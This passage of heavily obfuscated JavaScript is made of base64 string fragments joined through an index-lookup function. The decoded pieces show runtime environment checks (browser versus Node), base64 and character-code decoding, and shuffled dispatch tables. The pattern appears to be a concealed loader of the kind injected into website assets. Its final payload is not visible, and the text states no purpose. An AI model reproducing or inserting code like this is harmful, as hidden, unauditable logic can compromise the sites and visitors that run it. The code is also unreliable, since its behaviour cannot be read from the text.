CdnTkR1JykrSSgweDFjMywndF4'+_0x4162372w(0x29c)+'NGY0LCdbNCZ6JykrSSgweDE5NSwnOGUxY'+'ycpK0koMHg0MGIsJ1U3UWgnKStJKDB4ND'+'NkLCcweFRuJykrSSgweDFkMywnN2Z3Yyc'+'pK0koMHg0MTEsJ0FiZ0AnKStJKDB4MmE5'+'LCc3dkhNJykrSSgweDNmNiwnZ05EdScpK'+'0koMHgxOWUsJyE3UVAnKStJKDB4MzQ4LC'+'dhJFNDJykrSSgweDYxYSwnQGkhOCcpK0k'+_0x4162372w(0x296)+'M3B3JykrSSgweDYxNiwndF41SScpK0koM'+'Hg1MjAsJ2F2SSUnKStJKDB4NTQ5LCdHa0'+'cwJykrSSgw')+('eDI0NiwnMCFCbScpK0koMHgzZmEsJ0pCa'+'3UnKStJKDB4NGI3LCdnakxWJykrSSgweD'+'Q1MiwndmMqWicpK0koMHg0ZWYsJyhZTEU'+'nKStJKDB4NTQ3LCc3dkhNJykrSSgweDQ2'+'YiwnZVdxMCcpK0koMHg0OTcsJ2dqTFYnK'+'StJKDB4MzgyLCduKWxMJykrSSgweDM0My'+'wndDNwdycpK0koMHgzZGUsJzhlMWMnKSt'+'JKDB4NjQ2LCcwIUJtJykrSSgweDJkNSwn'+_0x4162372w(0x224)+_0x4162372w(0x237)+_0x4162372w(0x212)+_0x4162372w(0x169)+'dicpK0koMHgzYTksJ1NmYkAnKStJKDB4N'+'DZjLCdhJFNDJykrSSgweDM1NSwnRk9aay'+_0x4162372w(0x21e)+'wLCdbNCZ6JykrSSgweDQwZCwnbypaKCcp'+'K0koMHgyYTAsJ2F2SSUnKStJKDB4NTU5L'+'CdKQmt1JykrSSgweDVkNSwnbypaKCcpK0'+_0x4162372w(0x120)+_0x4162372w(0x1db)+_0x4162372w(0x20e)+'jVJJykrSSgweDJmMywnTkBdTScpK0koMH'+'gzNjQsJ0ZPWmsnKStJKDB4MzMwLCc3dkh'+'NJykrSSgweDNmZSwnYSRTQycpK0koMHgy'+'ZGQsJ2lzNSEnKStJKDB4NTJmLCduKWxMJ'+'ykrSSgweDViZCwnVylZJScpK0koMHgyNm'+'YsJ2F2SSUnKStJKDB4MmQxLCc3dkhNJyk'+'rSSgweDVhMywnTkBdTScpK0koMHgzMGQs'+'JzJUYkknKStJKDB4MmEzLCdxMW9dJykrS'+'SgweDJiYiwnN3ZITScpK0koMHg1ZGEsJ0'+'BpITgnKStJ')+(_0x4162372w(0x1f9)+'kpTTycpK0koMHg1Y2MsJ20hOVInKStJKD'+'B4MjBlLCdnTkR1JykrSSgweDE3ZCwnYll'+'2aicpK0koMHgzMjgsJ3lJI0UnKStJKDB4'+'NTBmLCdbNCZ6JykrSSgweDNlZCwnRk9aa'+_0x4162372w(0x2e4)+_0x4162372w(0x2f0)+'pK0koMHg1NzksJ3FrQ2QnKStJKDB4NjY3'+'LCdBYmdAJykrSSgweDM0YywnIUswMicpK'+_0x4162372w(0x14d)+'dnakxWJykrSSgweDU5OCwnRk9aaycpK0k'+_0x4162372w(0x193)+_0x4162372w(0x19b)+'HgyZmMsJzAhQm0nKStJKDB4MmI5LCdvKl'+_0x4162372w(0x1d3)+_0x4162372w(0x2ea)+_0x4162372w(0x251)+_0x4162372w(0x24a)+_0x4162372w(0x166)+'sJ2VXcTAnKStJKDB4NDg3LCdvKlooJykr'+'SSgweDI4NSwnbSE5UicpK0koMHgyMzMsJ'+_0x4162372w(0x2b8)+_0x4162372w(0x277)+'zcHcnKStJKDB4NGRlLCdXKVklJykrSSgw'+_0x4162372w(0x2aa)+_0x4162372w(0x17e)+'VlNSwnVTdRaCcpK0koMHgyMTEsJ2hHbDM'+'nKStJKDB4NDkxLCdAaSE4JykrSSgweDU0'+'ZSwnR2UyUycpK0koMHgzNTMsJ3c2NTInK'+'StJKDB4MTg1LCdOQF1NJykrSSgweDFhYy'+'wnZ05EdScp')+(_0x4162372w(0x2bc)+'CdqeHpJJykrSSgweDUxZiwnU2ZiQCcpK0'+'koMHg0MGMsJ0JSUlQnKStJKDB4MWNjLCc'+'weFRuJykrSSgweDFkMiwnTkBdTScpK0ko'+'MHg0YTUsJ2dqTFYnKStJKDB4NDNjLCdTZ'+'mJAJykrSSgweDVlNiwnOGUxYycpK0koMH'+'gzMTAsJ2EkU0MnKStJKDB4MWU0LCdOQF1'+'NJykrSSgweDFiNSwnZEs4eScpK0koMHg1'+'MTEsJ0ZAal4nKStJKDB4NjJmLCdGT1prJ'+'ykrSSgweDI2YywnU2ZiQCcpK0koMHg1MD'+'AsJyhZTEUnKStJKDB4MzMyLCdvKlooJyk'+'rSSgweDRlMywneXZBbScpK0koMHg2NDcs'+'J1FDZHInKStJKDB4MjU1LCc4ZTFjJykrS'+_0x4162372w(0x1cb)+'ReNUknKStJKDB4MWE4LCdGQGpeJykrSSg'+'weDFlYiwncWtDZCcpK0koMHgyMjUsJ2dO'+_0x4162372w(0x123)+_0x4162372w(0x1c9)+'QnKStJKDB4MmM0LCdGQGpeJykrSSgweDU'+_0x4162372w(0x23e)+'KStJKDB4NDQ3LCdOQF1NJykrSSgweDYxY'+'iwnbSE5UicpK0koMHgzYTMsJ0dlMlMnKS'+_0x4162372w(0x186)+'nR2UyUycpK0koMHg0NjAsJ05AXU0nKStJ'+'KDB4MjBjLCd0XjVJJykrSSgweDNmOCwnb'+'ilsTCcpK0koMHgyZjksJyE3UVAnKStJKD'+'B4NTk5LCdAaSE4JykrSSgweDI5ZiwnIUs'+'wMicpK0koMHg1ZDcsJyhZTEUnKStJKDB4'+'MzUxLCduKWxMJykrSSgweDM0NCwndDNwd'+'ycpK0koMHgyZDYsJ20hOVInKStJKDB4NG'+'Q0LCcweFRu')+('JykrSSgweDIzYiwnQlJSVCcpK0koMHgzM'+'DMsJ24pbEwnKStJKDB4MjQyLCdHZTJTJy'+_0x4162372w(0x1cc)+'sJ2koZ0cnKSsoSSgweDRmMCwnOGUxYycp'+'K0koMHg1YWMsJ3l2QW0nKStJKDB4NDhiL'+_0x4162372w(0x15e)+'koMHg1ZmUsJ0pCa3UnKStJKDB4M2MxLCd'+_0x4162372w(0x17b)+'MHg0YWMsJ05KU08nKStJKDB4NTM4LCdkS'+'zh5JykrSSgweDUyNywndmMqWicpK0koMH'+'g2MDYsJyhWOTQnKStJKDB4MWI4LCdAaSE'+_0x4162372w(0x1ff)+_0x4162372w(0x181)+_0x4162372w(0x1af)+'YsJ3c2NTInKStJKDB4NWQxLCdXRSp2Jyk'+'rSSgweDE4MSwnaEdsMycpK0koMHgyMzIs'+'J1U3UWgnKStJKDB4NTdiLCdkSzh5JykrS'+'SgweDQ3NSwnN2Z3YycpK0koMHg1ZjAsJ1'+'NrMDQnKStJKDB4MjMxLCcweFRuJykrSSg'+'weDM3MSwnZ05EdScpK0koMHgzNmEsJ2RL'+'OHknKStJKDB4MzViLCdxMW9dJykrSSgwe'+'DM4MSwnbilsTCcpK0koMHgyOWQsJ0JSUl'+_0x4162372w(0x263)+_0x4162372w(0x15f)+_0x4162372w(0x287)+_0x4162372w(0x14b)+'tJKDB4NGM4LCdKQmt1JykrSSgweDMwZSw'+'nYll2aicpK0koMHg1MWQsJ28qWignKStJ'+'KDB4MjQwLCdCUlJUJykrSSgweDFmNiwna'+_0x4162372w(0x200)+_0x4162372w(0x203))+('JFNDJykrSSgweDJmOCwnQWJnQCcpK0koM'+'Hg0MzgsJ1cpWSUnKStJKDB4NTFlLCdTZm'+_0x4162372w(0x2a9)+'yZWYsJ20hOVInKStJKDB4MzBhLCcweFRu'+'JykrSSgweDRkYywnITdRUCcpK0koMHg0N'+'DUsJ1dFKnYnKStJKDB4NGUyLCchN1FQJy'+'krSSgweDRjYywnbSE5UicpK0koMHgxYWE'+_0x4162372w(0x23f)+'SSgweDRjMCwnTkpTTycpK0koMHgzZDQsJ'+_0x4162372w(0x1d0)+_0x4162372w(0x1a0)+'2NTInKStJKDB4NGU1LCdoR2wzJykrSSgw'+'eDE0OCwnTkpTTycpK0koMHgyYjIsJ2hHb'+_0x4162372w(0x1e4)+'QzZiwnVkJdVScpK0koMHg0MTUsJ1NmYkA'+'nKStJKDB4M2NmLCd5dkFtJykrSSgweDNl'+'ZiwnZVdxMCcpK0koMHgzOTUsJyhZTEUnK'+'StJKDB4MTdjLCdtITlSJykrSSgweDI4OS'+'wnIUswMicpK0koMHgxNjEsJ0pCa3UnKSt'+'JKDB4MjdlLCc3dkhNJykrSSgweDNiZSwn'+'V0UqdicpK0koMHg0ZTcsJ1dFKnYnKStJK'+'DB4NDEwLCd0M3B3JykrSSgweDRiYiwnVy'+'lZJScpK0koMHgyMmYsJ0pCa3UnKStJKDB'+'4NGE4LCdOSlNPJykrSSgweDNlMiwnRk9a'+'aycpK0koMHgxNDYsJ3QzcHcnKStJKDB4M'+_0x4162372w(0x131)+'cpK0koMHgyODEsJ3ReNUknKStJKDB4NGV'+'jLCdoR2wzJykrSSgweDQwNywnVkJdVScp'+'K0koMHg1OTEsJ2VXcTAnKStJKDB4MzkzL'+'CdqeHpJJykrSSgweDFlYywnVTdRaCcpK0'+_0x4162372w(0x278))+('JyE3UVAnKStJKDB4MjgwLCdKQmt1JykrS'+_0x4162372w(0x135)+'ZPWmsnKStJKDB4NTQzLCdkSzh5JykrSSg'+'weDYzOSwnbypaKCcpK0koMHgxZmIsJ0dl'+_0x4162372w(0x2c1)+'DI0MSwnRk9aaycpK0koMHg0NGYsJ2lzNS'+_0x4162372w(0x1fd)+'mNiwnYSRTQycpK0koMHgzMDQsJ0ZAal4n'+'KStJKDB4MWEyLCc4ZTFjJykrSSgweDI5N'+'ywnN3ZITScpK0koMHg0N2YsJ0pCa3UnKS'+'tJKDB4NGE0LCdCUlJUJykrSSgweDIwZCw'+'nSkJrdScpK0koMHgyMWMsJ1FDZHInKStJ'+_0x4162372w(0x1ef)+'lRiSScpK0koMHgxMmYsJ3Exb10nKStJKD'+_0x4162372w(0x20b)+'RaCcpK0koMHg0YTYsJ1NrMDQnKStJKDB4'+_0x4162372w(0x1e0)+'CcpK0koMHgzNzAsJzd2SE0nKStJKDB4ND'+'cyLCdOSlNPJykrSSgweDU1NywnN3ZITSc'+'pK0koMHg2MTgsJ0BpITgnKStJKDB4MThk'+_0x4162372w(0x2b0)+'0koMHg0OGEsJ24pbEwnKStJKDB4NjZiLC'+'dGQGpeJykrSSgweDJkYywnMHhUbicpK0k'+'oMHg1ZWUsJ2dORHUnKStJKDB4MTViLCdt'+'ITlSJykrSSgweDNlYSwnYll2aicpK0koM'+'Hg1YzAsJzJUYkknKStJKDB4NTVkLCdBYm'+'dAJykrSSgweDNkNywnVylZJScpK0koMHg'+'1N2EsJ2p4ekknKStJKDB4NjRhLCdHZTJT'+'JykrSSgweDQ2ZCwnanh6SScpK0koMHgyO'+'TksJ1ZCXVUnKStJKDB4MTg0LCdOQF1NJy'+_0x4162372w(0x27d))+('YywnRk9aaycpK0koMHg1NjQsJ1s0JnonK'+'StJKDB4NGM3LCdxa0NkJykrSSgweDJmZS'+_0x4162372w(0x161)+_0x4162372w(0x149)+'bSE5UicpK0koMHg1N2QsJ3ZjKlonKStJK'+'DB4MTE3LCd0M3B3JykrSSgweDNjZSwnVT'+'dRaCcpK0koMHgyYmEsJ2koZ0cnKStJKDB'+'4MjEyLCdpczUhJykrSSgweDYzNCwnYSRT'+'QycpK0koMHgyOGMsJ2lzNSEnKStJKDB4M'+'zYyLCdCUlJUJykrSSgweDFiZCwnMCFCbS'+_0x4162372w(0x1f1)+'yLCcyVGJJJykrSSgweDRhZCwnKFlMRScp'+'K0koMHg1MmIsJ2lzNSEnKStJKDB4NGI5L'+'CdtITlSJykrSSgweDVlYSwncWtDZCcpK0'+'koMHg0YjgsJ2p4ekknKStJKDB4MTcyLCc'+'weFRuJykrSSgweDYzYSwnbilsTCcpK0ko'+'MHgzZWMsJ3c2NTInKStJKDB4NThlLCdpK'+_0x4162372w(0x2e9)+'g0ZmIsJ0JSUlQnKStJKDB4MzdlLCdGQGp'+'eJykrSSgweDJmMSwndzY1MicpK0koMHgz'+'NDAsJyE3UVAnKStJKDB4NDQ4LCdhJFNDJ'+'ykrSSgweDMwZiwnbSE5UicpK0koMHg0Mj'+'UsJzAhQm0nKStJKDB4NDdlLCdqeHpJJyk'+'rSSgweDRmYywndF41SScpK0koMHgxNTQs'+_0x4162372w(0x122)+'SgweDNiYiwnbilsTCcpK0koMHg0YmEsJ0'+'JSUlQnKStJKDB4MjRhLCdCUlJUJykrSSg'+'weDU1NSwnZVdxMCcpK0koMHgyMzAsJzB4'+'VG4nKStJKDB4MjRlLCdVN1FoJykrSSgwe'+_0x4162372w(0x1c1)+'InKStJKDB4')+('MzIwLCdiWXZqJykrSSgweDQyNywnOGUxY'+'ycpK0koMHg2NDksJ20hOVInKStJKDB4MW'+'UzLCdHa0cwJykrSSgweDNjNSwndzY1Mic'+_0x4162372w(0x27a)+_0x4162372w(0x170)+_0x4162372w(0x242)+_0x4162372w(0x274)+_0x4162372w(0x1ce)+_0x4162372w(0x174)+'HgxMTYsJ2EkU0MnKStJKDB4MmFjLCdBYm'+'dAJykrSSgweDE4NiwnbilsTCcpK0koMHg'+'zZTQsJ05AXU0nKSkrKEkoMHg0OWMsJ1dF'+'KnYnKStJKDB4MTc2LCduKWxMJykrSSgwe'+'DNmZCwnbypaKCcpK0koMHg1NjIsJ2dqTF'+'YnKStJKDB4MzhmLCc3dkhNJykrSSgweDE'+'zOCwnR2UyUycpK0koMHg0YmQsJ3lJI0Un'+_0x4162372w(0x1ab)+'SwnN3ZITScpK0koMHgzYWEsJ05AXU0nKS'+'tJKDB4NjFkLCdWQl1VJykrSSgweDMyYSw'+'nRk9aaycpK0koMHgyMDgsJyhZTEUnKStJ'+_0x4162372w(0x18f)+'SRTQycpK0koMHgyNTgsJyhZTEUnKStJKD'+_0x4162372w(0x21f)+'1MicpK0koMHgxNTgsJ20hOVInKStJKDB4'+'MjI2LCdTazA0JykrSSgweDFiNiwnWzQme'+_0x4162372w(0x185)+_0x4162372w(0x231)+'pK0koMHg2NGUsJzd2SE0nKStJKDB4M2Rk'+_0x4162372w(0x25e)+_0x4162372w(0x2f4)+'dxa0NkJykr')+('SSgweDJmZiwnQGkhOCcpK0koMHg0NjcsJ'+'zhlMWMnKStJKDB4NDQ2LCdTZmJAJykrSS'+'gweDM5MSwnaXM1IScpK0koMHgyZWIsJ1U'+'3UWgnKStJKDB4NTU4LCduKWxMJykrSSgw'+'eDQzNCwnYll2aicpK0koMHgzNjAsJyhWO'+'TQnKStJKDB4MjEzLCdCUlJUJykrSSgweD'+_0x4162372w(0x2f6)+_0x4162372w(0x291)+_0x4162372w(0x187)+_0x4162372w(0x2d8)+'wnZ2pMVicpK0koMHgyNGQsJ3c2NTInKSt'+'JKDB4MjRjLCdnakxWJykrSSgweDYwYywn'+'IUswMicpK0koMHgxOTgsJ3l2QW0nKStJK'+'DB4MTNjLCdAaSE4JykrSSgweDMyNiwnR2'+_0x4162372w(0x182)+'4Mzg0LCdOQF1NJykrSSgweDFlMiwnVylZ'+'JScpK0koMHgzNzUsJ2dqTFYnKStJKDB4N'+'jU1LCdHZTJTJykrSSgweDYzMSwnN3ZITS'+'cpK0koMHgyZWEsJ24pbEwnKStJKDB4NDA'+'2LCdxa0NkJykrSSgweDIxZCwnN2Z3Yycp'+'K0koMHgyYzIsJ20hOVInKStJKDB4MzNlL'+'CcyVGJJJykrSSgweDYyMywnanh6SScpK0'+'koMHgyMzgsJ1cpWSUnKStJKDB4MzJmLCd'+'nakxWJykrSSgweDI3YiwndzY1MicpK0ko'+'MHgzNDYsJ28qWignKStJKDB4NjNiLCdoR'+'2wzJykrSSgweDU1YiwnUUNkcicpK0koMH'+_0x4162372w(0x1c4)+'kJykrSSgweDUwYywncWtDZCcpK0koMHg1'+'YTYsJ3ReNUknKStJKDB4MzY2LCdbNCZ6J'+'ykrSSgweDJjZSwnMCFCbScpK0koMHgzMD'+'ksJ2F2SSUn')+('KStJKDB4NjY2LCdXKVklJykrSSgweDQzN'+'iwnR2UyUycpK0koMHg0YmUsJyFLMDInKS'+'tJKDB4NDIyLCdnTkR1JykrSSgweDQ0Miw'+'nYll2aicpK0koMHgyMjIsJ28qWignKStJ'+'KDB4MjNkLCd3NjUyJykrSSgweDQ4YywnO'+'GUxYycpK0koMHgyMTUsJ0dlMlMnKStJKD'+'B4NGYyLCdpczUhJykrSSgweDI4NywndmM'+'qWicpK0koMHgxNGMsJ0drRzAnKStJKDB4'+'NGYxLCdkSzh5JykrSSgweDM3MiwnSkJrd'+'ScpK0koMHgxYjAsJzAhQm0nKStJKDB4NT'+_0x4162372w(0x184)+'pK0koMHgzYjQsJyE3UVAnKStJKDB4MzRl'+'LCdGQGpeJykrSSgweDQ4ZiwnUUNkcicpK'+'0koMHg2MmUsJ3c2NTInKStJKDB4MjVhLC'+'chN1FQJykrSSgweDUyZSwnTkBdTScpK0k'+'oMHg0YzYsJ0BpITgnKStJKDB4NDg5LCdq'+'eHpJJykrSSgweDRlZSwnRkBqXicpK0koM'+'HgyNjMsJzB4VG4nKStJKDB4MzdhLCd0Xj'+'VJJykrSSgweDYwMCwnIUswMicpK0koMHg'+'2NTMsJ0FiZ0AnKStJKDB4MjkzLCd3NjUy'+'JykrSSgweDEzZCwnYll2aicpK0koMHgyN'+'mIsJzhlMWMnKStJKDB4MTc3LCdOQF1NJy'+'krSSgweDJjOCwnbSE5UicpK0koMHgxNTA'+'sJ3c2NTInKStJKDB4NDRjLCdOSlNPJykr'+'SSgweDViMSwnN2Z3YycpK0koMHgzOTQsJ'+'zB4VG4nKStJKDB4NjBhLCdtITlSJykrSS'+'gweDExNSwnYXZJJScpK0koMHgzNGEsJ3l'+'2QW0nKStJKDB4NTE3LCdhJFNDJykrSSgw'+'eDYxNSwnbypaKCcpK0koMHg1YmYsJ2EkU'+_0x4162372w(0x2a2)+'JmNiwnMlRi')+(_0x4162372w(0x178)+_0x4162372w(0x1d4)+'cpK0koMHg1OGIsJ2RLOHknKStJKDB4Mjl'+'iLCdhJFNDJykrSSgweDMwNiwnMlRiSScp'+'K0koMHg1M2MsJ3ReNUknKStJKDB4MzRmL'+'CdCUlJUJykrSSgweDM5YywnR2UyUycpK0'+'koMHg0NjQsJ0JSUlQnKStJKDB4MmVjLCd'+_0x4162372w(0x1f3)+'MHgzNmIsJ2F2SSUnKStJKDB4MzEyLCd3N'+_0x4162372w(0x2cf)+_0x4162372w(0x11f)+'NJykrSSgweDI1YiwnITdRUCcpK0koMHgz'+'MDcsJzJUYkknKStJKDB4NDllLCdxMW9dJ'+'ykrSSgweDY2YSwnOGUxYycpK0koMHg0NT'+'YsJ2RLOHknKStJKDB4MmY3LCdhJFNDJyk'+_0x4162372w(0x23c)+'J0BpITgnKStJKDB4NjViLCduKWxMJykrS'+'SgweDI4ZCwndmMqWicpK0koMHg0M2IsJy'+'E3UVAnKStJKDB4MjUyLCd5dkFtJykrSSg'+_0x4162372w(0x2d2)+_0x4162372w(0x1d7)+'DU0YiwnQGkhOCcpK0koMHgzNzQsJ2dqTF'+_0x4162372w(0x271)+'4NSwnMCFCbScpK0koMHg2MjgsJ20hOVIn'+_0x4162372w(0x2e3)+'CwnWzQmeicpK0koMHg1OWIsJ2EkU0MnKS'+'tJKDB4NDc3LCchN1FQJykrSSgweDY1NCw'+'nMCFCbScpK0koMHg0NmEsJ2koZ0cnKStJ'+'KDB4NjM3LCdCUlJUJykrSSgweDRjOSwnY'+'ll2aicpK0koMHgyMDcsJyhZTEUnKStJKD'+'B4Mzg5LCdK')+('Qmt1JykrSSgweDQ2ZiwndzY1MicpK0koM'+'HgxNWQsJ0JSUlQnKStJKDB4NTYwLCdoR2'+'wzJykrSSgweDU0ZCwncWtDZCcpK0koMHg'+_0x4162372w(0x2c6)+_0x4162372w(0x1ca)+'Hg0ZjUsJ3ReNUknKV09SSgweDQ5Yiwnan'+_0x4162372w(0x180)+'nLGRbSSgweDI0YiwnQGkhOCcpXT1mdW5j'+'dGlvbihxLHIscyx0LHUsdix3LHgseSx6L'+'EEpe3JldHVybiBxKHIscyx0LHUsdix3LH'+'gseSx6LEEpO30sZFtJKDB4NTY1LCd0M3B'+'3JyldPWZ1bmN0aW9uKHEscil7cmV0dXJu'+'IHF8fHI7fSxkW0koMHg1MTgsJ1NrMDQnK'+'V09ZnVuY3Rpb24ocSxyLHMsdCx1LHYsdy'+'l7cmV0dXJuIHEocixzLHQsdSx2LHcpO30'+'sZFtJKDB4NTA1LCdnakxWJyldPWZ1bmN0'+'aW9uKHEscixzLHQsdSl7cmV0dXJuIHEoc'+_0x4162372w(0x17a)+'8nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcXx8cjt9LGRbSSgweDYyZCwnMCFCbScp'+_0x4162372w(0x2d5)+'iwndDNwdycpK0koMHg1YjUsJ2F2SSUnKS'+_0x4162372w(0x25f)+'oMHgxZWQsJ2p4ekknKStJKDB4NTk1LCco'+'WUxFJykrSSgweDE2YywnITdRUCcpK0koM'+'HgxNDIsJ0JSUlQnKSxkW0koMHgyZTEsJ2'+'koZ0cnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcShyKTt9LGRbSSgweDM4ZCwnRk9a'+'aycpXT1JKDB4MTZkLCdHZTJTJykrSSgwe'+'DNkNSwndF41SScpK0koMHg0N2QsJ20hOV'+_0x4162372w(0x1f6))+(_0x4162372w(0x2f2)+'iwnYll2aicpXT1JKDB4NTk3LCdxMW9dJy'+'krSSgweDIzNiwnZ05EdScpK0koMHg0Zjg'+'sJ05KU08nKStJKDB4NTcwLCdAaSE4Jykr'+_0x4162372w(0x211)+_0x4162372w(0x145)+'l7cmV0dXJuIHEocixzKTt9O3ZhciBmPWQ'+'sZz1mdW5jdGlvbigpe3ZhciBxPSEhW107'+'cmV0dXJuIGZ1bmN0aW9uKHIscyl7dmFyI'+'HQ9cT9mdW5jdGlvbigpe3ZhciBKPV8weD'+_0x4162372w(0x2c4)+_0x4162372w(0x1d5)+'cyk7cmV0dXJuIHM9bnVsbCx1O319OmZ1b'+'mN0aW9uKCl7fTtyZXR1cm4gcT0hW10sdD'+'t9O30oKTtmdW5jdGlvbiBpKHEscil7dmF'+'yIEs9SSxzPXt9O3NbSygweDEzMiwnR2Uy'+'UycpXT1mdW5jdGlvbih2LHcpe3ZhciBMP'+'Us7cmV0dXJuIGZbTCgweDE2OCwnZEs4eS'+_0x4162372w(0x167)+'QJyldPWZbSygweDYyYywnV0UqdicpXSxz'+'W0soMHg0ZDUsJ2p4ekknKV09ZnVuY3Rpb'+'24odix3KXt2YXIgTT1LO3JldHVybiBmW0'+_0x4162372w(0x20a)+'bSygweDVmYywnbypaKCcpXT1mW0soMHgz'+'MWMsJ3Exb10nKV0sc1tLKDB4NDYxLCdqe'+_0x4162372w(0x27c)+'49SztyZXR1cm4gZltOKDB4NWE1LCdAaSE'+'4JyldKHYsdyk7fSxzW0soMHgzNzcsJ0dr'+'RzAnKV09ZltLKDB4MjQzLCdHZTJTJyldL'+'HNbSygweDY1OCwnYSRTQycpXT1mdW5jdG'+'lvbih2KXt2')+('YXIgTz1LO3JldHVybiBmW08oMHgyZTYsJ'+_0x4162372w(0x154)+'h2YXIgdSBpbiBxKWlmKGZbSygweDUyNiw'+'nR2UyUycpXSh1W0soMHg1OWMsJ0pCa3Un'+_0x4162372w(0x262)+_0x4162372w(0x2c3)+'onKV1bUCgweDYwMywnZ2pMVicpXSgnfCc'+'pLHk9MHgwO3doaWxlKCEhW10pe3N3aXRj'+'aCh4W3krK10pe2Nhc2UnMCc6dmFyIHo9e'+'307eltQKDB4MzZmLCd2YypaJyldPWZbUC'+'gweDYxMSwnIUswMicpXTt2YXIgQT16O2N'+'vbnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4'+_0x4162372w(0x1b6)+'ltQKDB4NDE4LCd0M3B3JyldKEIsd1tQKD'+'B4M2NhLCdnakxWJykrJ2gnXSk7QisrKWl'+'mKGZbUCgweDUzNSwnVkJdVScpXSh2W1Ao'+_0x4162372w(0x188)+'kFtJyldKHdbQl1bMHgwXSksd1tCXVsweD'+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'zJzpmW1AoMHg0MjQsJ24pbEwnKV0oQyk7'+_0x4162372w(0x28a)+_0x4162372w(0x293)+'Z1bmN0aW9uKCl7dmFyIFE9UCxEPXRbUSg'+'weDUyOCwnQlJSVCcpXSh0eXBlb2Ygd2lu'+_0x4162372w(0x2ed)+'2luZG93OnRbUSgweDFlNywnOGUxYycpXS'+'h0eXBlb2YgcHJvY2Vzcyx0W1EoMHg1NDI'+'sJ2koZ0cnKV0pJiZ0W1EoMHgzYTEsJ2dq'+'TFYnKV0odHlwZW9mIHJlcXVpcmUsdFtRK'+'DB4MTRiLCdTZmJAJyldKSYmdFtRKDB4M2'+'IzLCdTZmJA')+('JyldKHR5cGVvZiBnbG9iYWwsdFtRKDB4N'+'jEzLCdVN1FoJyldKT9nbG9iYWw6dGhpcy'+'xGPWZ1bmN0aW9uKCl7dmFyIFI9USxHPW5'+_0x4162372w(0x215)+'J10oQVtSKDB4NjA1LCdXKVklJyldKTtyZ'+_0x4162372w(0x247)+_0x4162372w(0x151)+_0x4162372w(0x298)+'YWs7fX0odSxhcmd1bWVudHMpKXJldHVyb'+'iBxW3VdO31mdW5jdGlvbiBqKHEpe3Zhci'+'BTPUkscj17fTtyW1MoMHgzZjksJ3c2NTI'+'nKV09ZnVuY3Rpb24odix3KXt2YXIgVD1T'+_0x4162372w(0x243)+'V0odix3KTt9LHJbUygweDU2MSwnR2UyUy'+_0x4162372w(0x1bc)+'7cmV0dXJuIGZbVSgweDVmNCwnR2tHMCcp'+'XSh2LHcpO30scltTKDB4NGExLCdpKGdHJ'+'yldPWZ1bmN0aW9uKHYsdyl7dmFyIFY9Uz'+'tyZXR1cm4gZltWKDB4MzhhLCcoVjk0Jyl'+'dKHYsdyk7fSxyW1MoMHg0NWQsJ0pCa3Un'+'KV09ZnVuY3Rpb24odix3KXt2YXIgVz1TO'+'3JldHVybiBmW1coMHg1YzYsJyhZTEUnKV'+'0odix3KTt9O3ZhciBzPXIsdD1uZXcgUmV'+'nRXhwKGZbUygweDM1YSwnOGUxYycpXSwn'+'ZycpLHU9ZltTKDB4MWVlLCdxa0NkJyldW'+'1MoMHgxM2IsJzd2SE0nKSsnY2UnXSh0LC'+'cnKSx0PWZbUygweDMzNSwneUkjRScpXSh'+'idG9hLHEpW1MoMHg0ZWEsJ1NmYkAnKV0o'+_0x4162372w(0x267)+'SgnLicpW1MoMHgyMzksJzdmd2MnKV0oJy'+_0x4162372w(0x19d))+('MTMsJ2EkU0MnKSsnc2UnXSgpW1MoMHgxY'+'zQsJ2VXcTAnKV0oJycpLHE9dFtTKDB4ND'+'k5LCdtITlSJykrJ2NlJ10oL1thLXpBLVp'+'dL2csZnVuY3Rpb24odil7dmFyIFg9Uzty'+'ZXR1cm4gU3RyaW5nW1goMHgyYTYsJ3Exb'+'10nKStYKDB4NTM3LCdpKGdHJykrJ2RlJ1'+_0x4162372w(0x1d9)+'weDJhYSwnZ05EdScpXSh2LCdaJyk/MHg1'+'YToweDdhLHY9c1tYKDB4NjVmLCchSzAyJ'+'yldKHZbWCgweDE0MCwnTkBdTScpK1goMH'+_0x4162372w(0x162)+'2OnNbWCgweDU0MSwnbypaKCcpXSh2LDB4'+'MWEpKTt9KSx0PW5ldyBSZWdFeHAoZltTK'+_0x4162372w(0x201)+'JuIGZbUygweDJmMCwnQGkhOCcpXShmW1M'+'oMHgxMWMsJ3l2QW0nKV0oZltTKDB4MWVh'+'LCdnakxWJyldKGZbUygweDRkYSwnOGUxY'+_0x4162372w(0x1c2)+_0x4162372w(0x21b)+'weDIyMywnMCFCbScpXVtTKDB4NTVmLCd0'+'M3B3JykrJ2NlJ10odCwnJykpLCcvJyksc'+_0x4162372w(0x226)+'FyIGwsbSxuLG8scD1uZXcgUmVnRXhwKGZ'+'bSSgweDUzNiwnTkBdTScpXSwnZycpO2w9'+'ZltJKDB4NTk2LCdTazA0JyldLG09cCxuP'+'WZ1bmN0aW9uKCl7dmFyIFk9SSxxPXt9O3'+'FbWSgweDFkZiwnVTdRaCcpXT1mdW5jdGl'+'vbih1LHYsdyx4LHkseixBLEIsQyxELEYp'+'e3ZhciBaPVk7cmV0dXJuIGZbWigweDFhN'+'CwnYll2aicpXSh1LHYsdyx4LHkseixBLE'+'IsQyxELEYp')+('O30scVtZKDB4NGNhLCdnakxWJyldPWZ1b'+'mN0aW9uKHUsdil7dmFyIGEwPVk7cmV0dX'+'JuIGZbYTAoMHgzNWMsJzdmd2MnKV0odSx'+_0x4162372w(0x220)+'dW5jdGlvbih1LHYsdyx4LHkseixBKXt2Y'+'XIgYTE9WTtyZXR1cm4gZlthMSgweDU5ZS'+'wnWzQmeicpXSh1LHYsdyx4LHkseixBKTt'+'9LHFbWSgweDRiMywnKFlMRScpXT1mdW5j'+_0x4162372w(0x1a7)+'3JldHVybiBmW2EyKDB4Mzc4LCcweFRuJy'+'ldKHUsdix3LHgseSk7fTt2YXIgcj1xLHM'+_0x4162372w(0x2d1)+'dyx7fSksdD1uZXcgUmVnRXhwKGZbWSgwe'+'DM5YiwndF41SScpXSwnZycpLHQ9c1tmW1'+'koMHgzZTgsJ1ZCXVUnKV1bWSgweDUzYSw'+_0x4162372w(0x1c7)+'bmV3IHQoMHgwLDB4MClbWSgweDFhMywnI'+'TdRUCcpXT1mW1koMHg1YzQsJzdmd2MnKV'+'0oaixmdW5jdGlvbigpe3ZhciBhMz1ZLHU'+'9clthMygweDVlMiwnRk9aaycpXShpLHJb'+_0x4162372w(0x172)+'Ht9K